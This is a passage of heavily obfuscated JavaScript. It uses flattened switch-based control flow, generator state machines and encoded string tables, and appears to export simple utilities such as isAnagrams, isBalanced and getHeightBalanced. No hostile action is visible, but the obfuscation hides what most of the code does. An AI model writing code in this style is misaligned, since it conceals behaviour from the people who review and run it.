pXpYOGg.fN9NY4=!0x0,ifuwhaD(pXpYOGg.R_xe3B[c7dILf[0x9a]]);default:vqO3Vt(jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x12,UVZL8u+=0xce,T9blZX_+=-0xac,JrBorll+=0xd);break}},pXpYOGg.fN9NY4=void 0x0,pXpYOGg.jMR36l=(0x1,pXpYOGg.xP492y)(-0xf9,JKxqF0Z+-0x1b9,-(JKxqF0Z+-0x178),0xc2).next().value);if(pXpYOGg.fN9NY4){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.pXpYOGg,JKxqF0Z+=-0x131,ThT14h+=0x7b);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.pXpYOGg,JKxqF0Z+=-0x131,ThT14h+=0xd7);break}case JKxqF0Z!=-0x1f&&JKxqF0Z-0x72:return-c7dILf[0x3];case JKxqF0Z- -0x49:vqO3Vt([...slJQITa.wvIFKrc]=T9blZX_,slJQITa.r6CnKyD=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,JrBorll={QPl6XJF:{}}){while(ThT14h+UVZL8u+T9blZX_!==-0x54)with(JrBorll.iFYEry||JrBorll)switch(ThT14h+UVZL8u+T9blZX_){case UVZL8u-0xcb:vqO3Vt([JrBorll.QPl6XJF.YsgDoK,JrBorll.QPl6XJF.Bf83Te,JrBorll.QPl6XJF.rAJ6U9]=[-0x91,0xe8,-0x39],slJQITa.wvIFKrc[c7dILf[UVZL8u+0x29]]=c7dILf[ThT14h+0xb4]);if(typeof KhGcUX[slJQITa.wvIFKrc[c7dILf[ThT14h+0xb2]]]===L158_un(c7dILf[UVZL8u+0x2a])){vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0x18d,UVZL8u+=-0x13,T9blZX_+=-0xc5);break}else{vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0x18d,UVZL8u+=-0xff,T9blZX_+=0x45);break}case-0xe3:case 0x5a:vqO3Vt([JrBorll.QPl6XJF.YsgDoK,JrBorll.QPl6XJF.Bf83Te,JrBorll.QPl6XJF.rAJ6U9]=[-0xd0,0xaf,0x73],JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0xfe,UVZL8u+=-0x14b,T9blZX_+=0x10f);break;case UVZL8u-0x1e:vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0xfe,UVZL8u+=-0x14b,T9blZX_+=0x27);break;case-0x3f:return slJQITa.abnKJT=!0x0,KhGcUX[slJQITa.wvIFKrc[c7dILf[0x1]]]=(0x1,kvbK4qu.eKYn730)(FaRDz6p[slJQITa.wvIFKrc[c7dILf[UVZL8u+0x3d]]]);case-0xb5:case-0xa1:vqO3Vt(JrBorll.iFYEry=JrBorll.nWHids,ThT14h+=-0x54,UVZL8u+=-0x59,T9blZX_+=0x5a);break;case UVZL8u- -0x4:vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0xd6,UVZL8u+=-0x179,T9blZX_+=0x2d);break;case 0xab:case 0x30:default:vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0x1b2,UVZL8u+=-0x82,T9blZX_+=-0x1fc);break;case UVZL8u- -0x107:return slJQITa.abnKJT=!0x0,KhGcUX[slJQITa.wvIFKrc[c7dILf[UVZL8u+0x129]]]}},slJQITa.abnKJT=void 0x0,slJQITa.pRshZ_w=(0x1,slJQITa.r6CnKyD)(-0xb1,-(JKxqF0Z+-0x70),-0x1a).next().value);if(slJQITa.abnKJT){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.slJQITa,JKxqF0Z+=0x5e,ThT14h+=-0xa4);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.slJQITa,JKxqF0Z+=-0xd9,ThT14h+=0x5b);break}case 0x2d:case-0x75:case-0x62:vqO3Vt(ByRrKK(L0d7Y4t),ByRrKK(CW6m4qk),ByRrKK(ow0_zv,c7dILf[0x6]),UVZL8u.WlUo7cO=UVZL8u.Ga943f,JKxqF0Z+=-0xc3,ThT14h+=0x53);break;case-0xf4:case 0x1b:case 0x87:vqO3Vt([...Vcsr0x.SIVZ23]=T9blZX_,Vcsr0x.SIVZ23[c7dILf[JKxqF0Z+0x62]]=c7dILf[JKxqF0Z+0x65],Vcsr0x.SIVZ23[c7dILf[0x7]]=\"\\u0050\\u0074\\u004c\\u002b\\u0060\\u0030\\u003d\\u005b\\u003a\\u0059\\u0028\\u0037\\u0023\\u004a\\u0045\\u0076\\u0066\\u007e\\u0054\\u0039\\u0038\\u005a\\u0058\\u0049\\u0078\\u002a\\u0062\\u0048\\u0044\\u0024\\u0056\\u005e\\u004e\\u0025\\u003c\\u002c\\u0052\\u0022\\u0072\\u004d\\u0046\\u0070\\u0053\\u002f\\u0075\\u0033\\u005f\\u0079\\u007b\\u0040\\u0068\\u0071\\u006a\\u0073\\u0063\\u006b\\u0055\\u006f\\u0067\\u0057\\u004b\\u006e\\u006d\\u0043\\u0065\\u0042\\u007c\\u0051\\u0036\\u006c\\u0035\\u003f\\u003b\\u0069\\u0041\\u0026\\u0064\\u0031\\u0061\\u0047\\u0032\\u005d\\u003e\\u0021\\u0034\\u007a\\u0077\\u002e\\u0029\\u007d\\u004f\",UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,ThT14h+=-0xc9);break;case-0xd9:case-0x2a:case UVZL8u.kvbK4qu.OGKFa3+0x1c6:vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.h7zDgy,JKxqF0Z+=0x17c,ThT14h+=-0x27d);break;case JKxqF0Z!=0xc&&JKxqF0Z-0xab:vqO3Vt(SIVZ23[c7dILf[0x9]]=c7dILf[0x1],SIVZ23[c7dILf[0x35]]=-c7dILf[0x3]);for(SIVZ23[c7dILf[0x9c]]=c7dILf[0x1];SIVZ23[c7dILf[0x9c]]<SIVZ23[c7dILf[0x57]];SIVZ23[c7dILf[0x9c]]++){SIVZ23[c7dILf[0x8e]]=SIVZ23[c7dILf[0x7]].indexOf(SIVZ23[c7dILf[0x6]][SIVZ23[c7dILf[0x9c]]]);if(SIVZ23[c7dILf[0x8e]]===-c7dILf[JKxqF0Z+-0x149])continue;if(SIVZ23[c7dILf[0x35]]<c7dILf[0x1]){SIVZ23[c7dILf[0x35]]=SIVZ23[c7dILf[0x8e]]}else{vqO3Vt(SIVZ23[c7dILf[0x35]]+=SIVZ23[c7dILf[0x8e]]*c7dILf[0x17],SIVZ23[-c7dILf[0x6b]]|=SIVZ23[c7dILf[0x35]]<<SIVZ23[c7dILf[0x9]],SIVZ23[c7dILf[0x9]]+=(SIVZ23[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(SIVZ23[-c7dILf[0x128]].push(SIVZ23[-c7dILf[0x6b]]&c7dILf[0x11]),SIVZ23[-c7dILf[0x6b]]>>=c7dILf[0xb],SIVZ23[c7dILf[0x9]]-=c7dILf[0xb])}while(SIVZ23[c7dILf[0x9]]>c7dILf[0x12]);SIVZ23[c7dILf[0x35]]=-c7dILf[0x3]}}if(SIVZ23[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=-0x140);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=-0xdc,ThT14h+=-0x2c);break}case-0x43:case-0x3c:LbjDvr5((0x1,FtZKho)(c7dILf[0x132]))[(0x1,FtZKho)(c7dILf[0x133])]={buildCharacterMap:OMEwO6,isAnagrams:ow0_zv,isBalanced:CW6m4qk,getHeightBalanced:L0d7Y4t};return;case-0xe7:case 0xfa:case 0x24:return;case 0x37:case 0xc3:vqO3Vt([...NSVRjny.FohzrqL]=T9blZX_,NSVRjny.CMRiNW1=function(...JKxqF0Z){return e4dnF2n(0x45,-0xb8,{NSVRjny:UVZL8u.NSVRjny,Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,o82o_q6:{}},JKxqF0Z).next().value},NSVRjny.pisE5K=function(...JKxqF0Z){return e4dnF2n(-0xa,0x61,{NSVRjny:UVZL8u.NSVRjny,Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,eH0Z04:{}},JKxqF0Z).next().value},NSVRjny.FohzrqL[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(NSVRjny.CMRiNW1),ByRrKK(NSVRjny.pisE5K));if(!NSVRjny.FohzrqL[c7dILf[0x1]]){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=0xdd,ThT14h+=-0x81);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=-0x47,ThT14h+=-0x81);break}case-0x6d:case UVZL8u.kvbK4qu.OGKFa3+0x134:vqO3Vt(UVZL8u.kvbK4qu.OGKFa3=0x1b,UVZL8u.WlUo7cO=UVZL8u.Ga943f,JKxqF0Z+=-0x158,ThT14h+=0x125);break;case-0xae:vqO3Vt(SIVZ23[c7dILf[0x6]]=\"\"+(SIVZ23[c7dILf[0x1]]||\"\"),SIVZ23[c7dILf[0x57]]=SIVZ23[c7dILf[0x6]].length,UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=0x19a,ThT14h+=-0x53);break;case ThT14h- -0x1fc:return nmgf7x;case-0x1c:case UVZL8u.kvbK4qu.OGKFa3+0x7b:return 0x1/0x0;case 0xd5:case 0x16:case UVZL8u.kvbK4qu.OGKFa3+0x17b:return Zhiipx;case ThT14h!=0x11f&&ThT14h-0x87:vqO3Vt([...YyZJazU.ha1lNdY]=T9blZX_,YyZJazU.ha1lNdY[c7dILf[0x0]]=c7dILf[0x3],YyZJazU.J77qSg=(0x1,Ga943f.L0d7Y4t)(YyZJazU.ha1lNdY[c7dILf[0x1]]),UVZL8u.WlUo7cO=UVZL8u.YyZJazU,JKxqF0Z+=-0x97);break;case ThT14h!=0x11f&&ThT14h-0x78:vqO3Vt([...zggrSx.ZAvUrez]=T9blZX_,zggrSx.SlaPYyA=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_={bZicPNw:{}},jZd7v6){while(ThT14h+UVZL8u!==0x77)with(T9blZX_.mue_FhL||T9blZX_)switch(ThT14h+UVZL8u){case ThT14h-0x2:vqO3Vt([T9blZX_.bZicPNw.TWmYqy,T9blZX_.bZicPNw.qHjHGQs,T9blZX_.bZicPNw.tc7ncmA]=[0xf0,0x1b,0x20],bZicPNw.f_gcgjZ=function(...ThT14h){return JKxqF0Z(-0x67,0x66,{bZicPNw:T9blZX_.bZicPNw,Kgy9egy:{}},ThT14h).next().value},bZicPNw.sCl0g_h=function(...ThT14h){return JKxqF0Z(-0x77,-0xf,{bZicPNw:T9blZX_.bZicPNw,UmXnSK9:{}},ThT14h).next().value},ByRrKK(bZicPNw.sCl0g_h),zggrSx.ZAvUrez[c7dILf[0x0]]=c7dILf[0x6],ByRrKK(bZicPNw.f_gcgjZ),T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=-0x7e,UVZL8u+=0x98);break;case ThT14h!=0xab&&ThT14h-0xf:vqO3Vt([...UmXnSK9.GPchNq8]=jZd7v6,UmXnSK9.WGj9yn2=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,jZd7v6,KPTrD5={Qx_PHF:{}}){while(ThT14h+UVZL8u+T9blZX_+jZd7v6!==0x68)with(KPTrD5.QfnH22p||KPTrD5)switch(ThT14h+UVZL8u+T9blZX_+jZd7v6){case KPTrD5.Qx_PHF.Youdy3+-0x60:for(UmXnSK9.GPchNq8[-c7dILf[0x129]]=c7dILf[0x1];UmXnSK9.GPchNq8[-c7dILf[ThT14h+0x1b8]]<UmXnSK9.GPchNq8[c7dILf[T9blZX_+0x68]];UmXnSK9.GPchNq8[-c7dILf[UVZL8u+0xb7]]++){UmXnSK9.GPchNq8[-c7dILf[UVZL8u+0xb8]]=UmXnSK9.GPchNq8[-c7dILf[ThT14h+0xfc]].indexOf(UmXnSK9.GPchNq8[c7dILf[UVZL8u+0x1b]][UmXnSK9.GPchNq8[-c7dILf[0x129]]]);if(UmXnSK9.GPchNq8[-c7dILf[0x12a]]===-c7dILf[0x3])continue;if(UmXnSK9.GPchNq8[c7dILf[0x12]]<c7dILf[ThT14h+0x90]){UmXnSK9.GPchNq8[c7dILf[0x12]]=UmXnSK9.GPchNq8[-c7dILf[0x12a]]}else{vqO3Vt(UmXnSK9.GPchNq8[c7dILf[UVZL8u+-0x60]]+=UmXnSK9.GPchNq8[-c7dILf[UVZL8u+0xb8]]*c7dILf[0x17],UmXnSK9.GPchNq8[c7dILf[0x3a]]|=UmXnSK9.GPchNq8[c7dILf[0x12]]<<UmXnSK9.GPchNq8[c7dILf[0x11b]],UmXnSK9.GPchNq8[c7dILf[0x11b]]+=(UmXnSK9.GPchNq8[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[UVZL8u+-0x5c]?c7dILf[T9blZX_+0x3c]:c7dILf[0x14]);do{vqO3Vt(UmXnSK9.GPchNq8[-c7dILf[0xa0]].push(UmXnSK9.GPchNq8[c7dILf[0x3a]]&c7dILf[0x11]),UmXnSK9.GPchNq8[c7dILf[UVZL8u+-0x38]]>>=c7dILf[0xb],UmXnSK9.GPchNq8[c7dILf[UVZL8u+0xa9]]-=c7dILf[0xb])}while(UmXnSK9.GPchNq8[c7dILf[0x11b]]>c7dILf[ThT14h+0xa1]);UmXnSK9.GPchNq8[c7dILf[UVZL8u+-0x60]]=-c7dILf[0x3]}}if(UmXnSK9.GPchNq8[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x25,UVZL8u+=0x5c);break}else{vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x25,UVZL8u+=0x80,jZd7v6+=-0x91);break}default:case KPTrD5.Qx_PHF.Youdy3+-0x29:vqO3Vt(UmXnSK9.GPchNq8[-c7dILf[0xa0]].push((UmXnSK9.GPchNq8[c7dILf[0x3a]]|UmXnSK9.GPchNq8[c7dILf[0x12]]<<UmXnSK9.GPchNq8[c7dILf[0x11b]])&c7dILf[0x11]),KPTrD5.QfnH22p=KPTrD5.Qx_PHF,UVZL8u+=0x24,jZd7v6+=-0x91);break;case UVZL8u-0x129:case 0x1c:case 0x87:vqO3Vt([KPTrD5.Qx_PHF.im1Crvt,KPTrD5.Qx_PHF.Youdy3]=[-0x80,-0xf4],UmXnSK9.GPchNq8[c7dILf[0x11b]]=c7dILf[T9blZX_+0x125],UmXnSK9.GPchNq8[c7dILf[T9blZX_+0x136]]=-c7dILf[T9blZX_+0x127],KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x97,UVZL8u+=-0xd6,T9blZX_+=0xfb,jZd7v6+=-0x11);break;case T9blZX_- -0x19b:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x1b4,UVZL8u+=-0x66,T9blZX_+=0x299,jZd7v6+=-0x161);break;case 0xbe:case 0x5d:case-0x9a:return UmXnSK9.A5hH1_=!0x0,ifuwhaD(UmXnSK9.GPchNq8[-c7dILf[0xa0]]);case-0x66:case 0xc2:case T9blZX_- -0xbc:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x1b4,UVZL8u+=-0xe8,T9blZX_+=0x10a);break;case-0xba:case T9blZX_- -0x75:case-0xb0:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x68,UVZL8u+=-0x194,T9blZX_+=0x20d,jZd7v6+=-0x59);break;case UVZL8u-0x17b:case-0x83:case-0x3b:vqO3Vt(UmXnSK9.GPchNq8[c7dILf[ThT14h+0x31f]]=c7dILf[0x1],UmXnSK9.GPchNq8[c7dILf[UVZL8u+-0xd2]]=-c7dILf[UVZL8u+-0xe1],KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=0x175,UVZL8u+=-0x72,T9blZX_+=-0xe,jZd7v6+=-0xc2);break;case-0x14:case T9blZX_-0x177:vqO3Vt([KPTrD5.Qx_PHF.im1Crvt,KPTrD5.Qx_PHF.Youdy3]=[-0x64,-0x4],UmXnSK9.GPchNq8[c7dILf[ThT14h+0x3f]]=c7dILf[T9blZX_+-0x145],UmXnSK9.GPchNq8[-c7dILf[0x6d]]=\"\\x60\\x48\\x64\\x73\\x4e\\x47\\x4d\\x49\\x69\\x6f\\x72\\x68\\x67\\x70\\x57\\x46\\x62\\x6c\\x63\\x4f\\x32\\x74\\x40\\x29\\x31\\x28\\x7d\\x30\\x2c\\x36\\x7a\\x3d\\x35\\x3a\\x5d\\x26\\x38\\x79\\x58\\x51\\x59\\x23\\x34\\x7e\\x45\\x3e\\x25\\x39\\x78\\x6b\\x22\\x5b\\x33\\x54\\x5a\\x4b\\x7c\\x37\\x24\\x6d\\x53\\x44\\x2b\\x3f\\x5f\\x21\\x56\\x65\\x43\\x5e\\x66\\x7b\\x55\\x77\\x2e\\x61\\x4a\\x76\\x71\\x6a\\x3b\\x50\\x2a\\x75\\x42\\x52\\x3c\\x41\\x4c\\x2f\\x6e\",UmXnSK9.GPchNq8[c7dILf[ThT14h+0xcc]]=\"\"+(UmXnSK9.GPchNq8[c7dILf[UVZL8u+0x79]]||\"\"),UmXnSK9.GPchNq8[c7dILf[UVZL8u+0xb7]]=UmXnSK9.GPchNq8[c7dILf[0x8d]].length,UmXnSK9.GPchNq8[-c7dILf[0xa0]]=[],UmXnSK9.GPchNq8[c7dILf[0x3a]]=c7dILf[0x1],KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x1c5,UVZL8u+=0x15c,T9blZX_+=-0x163,jZd7v6+=0x164);break;case KPTrD5.Qx_PHF.im1Crvt+0xe8:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x295,UVZL8u+=0xf6,T9blZX_+=0xb5,jZd7v6+=-0x31);break;case ThT14h- -0x101:vqO3Vt(UmXnSK9.GPchNq8[c7dILf[0x11b]]=c7dILf[0x1],UmXnSK9.GPchNq8[c7dILf[0x12]]=-c7dILf[ThT14h+0x5c],KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x36,UVZL8u+=-0xd6,T9blZX_+=0xfb,jZd7v6+=-0xfb);break;case T9blZX_-0x1e0:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.J8aNjr,ThT14h+=0x21,UVZL8u+=0x7c,T9blZX_+=0x5f,jZd7v6+=-0x34);break}},UmXnSK9.A5hH1_=void 0x0,T9blZX_.mue_FhL=T9blZX_.UmXnSK9,ThT14h+=0x122);break;case ThT14h-0x7f:vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=-0xec,UVZL8u+=0x115);break;case T9blZX_.bZicPNw.qHjHGQs+-0xc6:vqO3Vt(T9blZX_.bZicPNw.nxB9J5i=LbjDvr5((0x1,kvbK4qu.sq_KJ1_)(c7dILf[ThT14h+0x26c]))(zggrSx.ZAvUrez[c7dILf[ThT14h+0x142]]),T9blZX_.bZicPNw.NcokIz=LbjDvr5((0x1,kvbK4qu.sq_KJ1_)(c7dILf[ThT14h+0x26c]))(zggrSx.ZAvUrez[c7dILf[0x3]]),T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=0x180);break;case T9blZX_.bZicPNw.qHjHGQs+0x45:default:case-0xc7:vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=-0xa6,UVZL8u+=0x54);break;case T9blZX_.bZicPNw.qHjHGQs+-0x86:return zggrSx.GBf7RP=!0x0,c7dILf[0x14f];case T9blZX_.bZicPNw.TWmYqy+-0x112:return KhGcUX[NjERJKg[c7dILf[0x1]]]=(0x1,T9blZX_.bZicPNw.sCl0g_h)(FaRDz6p[NjERJKg[c7dILf[ThT14h+0x89]]]);case ThT14h!=-0x88&&ThT14h- -0x66:case 0x5f:case 0xd9:vqO3Vt([...Kgy9egy.NjERJKg]=jZd7v6,Kgy9egy.NjERJKg[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[Kgy9egy.NjERJKg[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=-0x21);break}else{vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=-0x21,UVZL8u+=0x30);break}case ThT14h!=0x3f&&ThT14h!=-0x141&&ThT14h- -0x96:case-0x7e:case 0xb7:return KhGcUX[NjERJKg[c7dILf[0x1]]];case 0x54:case 0x4b:case T9blZX_.bZicPNw.tc7ncmA+-0x93:vqO3Vt([T9blZX_.bZicPNw.TWmYqy,T9blZX_.bZicPNw.qHjHGQs,T9blZX_.bZicPNw.tc7ncmA]=[0x3,-0x27,0x77],T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=-0x90,UVZL8u+=0x58);break;case-0xc3:case UVZL8u- -0xdd:case 0x37:return;case UVZL8u!=-0x59&&UVZL8u- -0xab:case 0x1a:T9blZX_.UmXnSK9.HQBTJq=(ThT14h+-0xaa,WGj9yn2)(-0x3f,-0x78,0x148,-0xc0).next().value;if(A5hH1_){vqO3Vt(T9blZX_.mue_FhL=T9blZX_.UmXnSK9,UVZL8u+=-0x4a);break}else{vqO3Vt(T9blZX_.mue_FhL=T9blZX_.UmXnSK9,ThT14h+=0x32,UVZL8u+=-0x91);break}case ThT14h- -0xa2:case 0xee:case 0x7b:vqO3Vt(T9blZX_.mue_FhL=T9blZX_.ITlSwvk,ThT14h+=-0xfe,UVZL8u+=-0xa4);break;case ThT14h!=-0x141&&ThT14h!=-0x88&&ThT14h- -0x96:for(let KPTrD5 in nxB9J5i)if(nxB9J5i[KPTrD5]!==NcokIz[KPTrD5]){return zggrSx.GBf7RP=!0x0,c7dILf[0x12c]}if(LbjDvr5((0x1,kvbK4qu.sq_KJ1_)(c7dILf[0x12d])).keys(nxB9J5i).length!==LbjDvr5((0x1,f_gcgjZ)(c7dILf[0x12e])).keys(NcokIz).length){vqO3Vt(T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=-0x27,UVZL8u+=-0x187);break}else{vqO3Vt(T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=-0x168,UVZL8u+=0x28);break}case T9blZX_.bZicPNw.tc7ncmA+-0x82:case 0xdb:vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=0x29,UVZL8u+=0x47);break;case ThT14h-0x59:return HQBTJq;case-0xd9:return zggrSx.GBf7RP=!0x0,c7dILf[0x12c]}},zggrSx.GBf7RP=void 0x0,zggrSx.Zhiipx=(0x1,zggrSx.SlaPYyA)(-0xc3,-0x2).next().value);if(zggrSx.GBf7RP){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.zggrSx,ThT14h+=0x174);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.zggrSx,JKxqF0Z+=-0xf,ThT14h+=0x174);break}case ThT14h- -0xf7:return pRshZ_w;case 0xba:case-0x4c:case JKxqF0Z!=-0x2a&&JKxqF0Z!=-0x138&&JKxqF0Z- -0xb0:return KPTrD5=!0x0,LbjDvr5((0x1,sq_KJ1_)(c7dILf[JKxqF0Z+0x194])+c7dILf[0xc0])[(0x1,sq_KJ1_)(c7dILf[0x135])+c7dILf[0xb5]]((0x1,sq_KJ1_)(c7dILf[0x136]),jZd7v6[c7dILf[JKxqF0Z+0x61]][(0x1,sq_KJ1_)(c7dILf[0x137])][(0x1,sq_KJ1_)(c7dILf[0x138])]);case JKxqF0Z-0x47:return alL61r;case-0x73:case 0xb3:vqO3Vt([...o82o_q6.qmi3XdL]=T9blZX_,o82o_q6.eTNHh5I=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,JrBorll,jZd7v6={C9QCjr:{}}){while(ThT14h+UVZL8u+T9blZX_+JrBorll!==0x9b)with(jZd7v6.etb5l8||jZd7v6)switch(ThT14h+UVZL8u+T9blZX_+JrBorll){case T9blZX_- -0xca:vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x18,UVZL8u+=0x35,T9blZX_+=-0x41,JrBorll+=0xd0);break;case jZd7v6.C9QCjr._j96jtA+0x112:vqO3Vt([jZd7v6.C9QCjr._j96jtA,jZd7v6.C9QCjr.sgOKrf]=[-0x95,-0x71],jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=0x25b,UVZL8u+=-0x45,T9blZX_+=0x36,JrBorll+=-0x206);break;case-0xee:return o82o_q6.BeQVpW=!0x0,KhGcUX[o82o_q6.qmi3XdL[c7dILf[0x1]]]=(0x1,NSVRjny.pisE5K)(FaRDz6p[o82o_q6.qmi3XdL[c7dILf[ThT14h+0xfa]]]);case JrBorll- -0x101:return o82o_q6.BeQVpW=!0x0,KhGcUX[o82o_q6.qmi3XdL[c7dILf[T9blZX_+0xc4]]];default:vqO3Vt([jZd7v6.C9QCjr._j96jtA,jZd7v6.C9QCjr.sgOKrf]=[-0x64,0x6f],o82o_q6.qmi3XdL[c7dILf[ThT14h+0xf0]]=c7dILf[0x3]);if(typeof KhGcUX[o82o_q6.qmi3XdL[c7dILf[T9blZX_+-0x22]]]===L158_un(c7dILf[ThT14h+0xf1])){vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x9,UVZL8u+=-0x90,T9blZX_+=-0xe6,JrBorll+=0x13f);break}else{vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=0x2f2,UVZL8u+=0x2c,T9blZX_+=-0xe6,JrBorll+=-0x96);break}case JrBorll- -0x2b:case-0x6b:vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=0x11d,UVZL8u+=0x7d,T9blZX_+=-0xc4,JrBorll+=-0xcb);break;case jZd7v6.C9QCjr.sgOKrf+0x2f:o82o_q6.qmi3XdL[c7dILf[0x0]]=c7dILf[T9blZX_+-0x19];if(typeof KhGcUX[o82o_q6.qmi3XdL[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x313,UVZL8u+=-0x3f,T9blZX_+=-0xdf,JrBorll+=0x2a5);break}else{vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x18,UVZL8u+=0x7d,T9blZX_+=-0xdf,JrBorll+=0xd0);break}case jZd7v6.C9QCjr.sgOKrf+-0x2e:vqO3Vt(jZd7v6.etb5l8=jZd7v6.C9QCjr,ThT14h+=-0x1a8,UVZL8u+=-0x3f,T9blZX_+=-0x52,JrBorll+=0x10a);break;case-0x3:[jZd7v6.C9QCjr._j96jtA,jZd7v6.C9QCjr.sgOKrf]=[-0x84,-0x10];return o82o_q6.BeQVpW=!0x0,KhGcUX[o82o_q6.qmi3XdL[c7dILf[UVZL8u+0xa7]]]=(0x1,NSVRjny.pisE5K)(FaRDz6p[o82o_q6.qmi3XdL[c7dILf[0x1]]])}},o82o_q6.BeQVpW=void 0x0,o82o_q6.T6aZRQ9=(0x1,o82o_q6.eTNHh5I)(-0xf0,-0x6a,0x23,0x89).next().value);if(o82o_q6.BeQVpW){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.o82o_q6,ThT14h+=-0x6d);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.o82o_q6,ThT14h+=0x5b);break}case 0x30:case 0x19:vqO3Vt([...NzT2XH.mNrKo3]=T9blZX_,NzT2XH.jddYPt=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_={HEdgZHP:{}}){while(ThT14h+UVZL8u!==0x5e)with(T9blZX_.ptXFEAX||T9blZX_)switch(ThT14h+UVZL8u){case T9blZX_.HEdgZHP.vLbokG+-0xae:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0xd,UVZL8u+=-0x34);break;case 0x92:case-0x1a:case-0x41:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.dVrf2c,ThT14h+=0x49,UVZL8u+=-0xb);break;case UVZL8u!=-0x2b&&UVZL8u!=-0x117&&UVZL8u!=-0x15e&&UVZL8u- -0xef:vqO3Vt([T9blZX_.HEdgZHP.vLbokG,T9blZX_.HEdgZHP.oSmkKs]=[-0xa7,0x1e],T9blZX_.ptXFEAX=T9blZX_.CYwXjNL,ThT14h+=-0xd3,UVZL8u+=0x142);break;case UVZL8u- -0x23:case 0xa4:case 0x60:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0xc1,UVZL8u+=0x25);break;case ThT14h!=0xef&&ThT14h-0x2b:case 0x8c:case 0x20:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.qsfWZFl,ThT14h+=0x24,UVZL8u+=0xc);break;case T9blZX_.HEdgZHP.vLbokG+-0x6f:return NzT2XH._09z9oM=!0x0,KhGcUX[NzT2XH.mNrKo3[c7dILf[ThT14h+0x5b]]];case T9blZX_.HEdgZHP.oSmkKs+-0x8f:return NzT2XH._09z9oM=!0x0,KhGcUX[NzT2XH.mNrKo3[c7dILf[0x1]]]=(0x1,Ga943f.yJerMy)(FaRDz6p[NzT2XH.mNrKo3[c7dILf[ThT14h+-0xee]]]);case T9blZX_.HEdgZHP.vLbokG+0x16:return 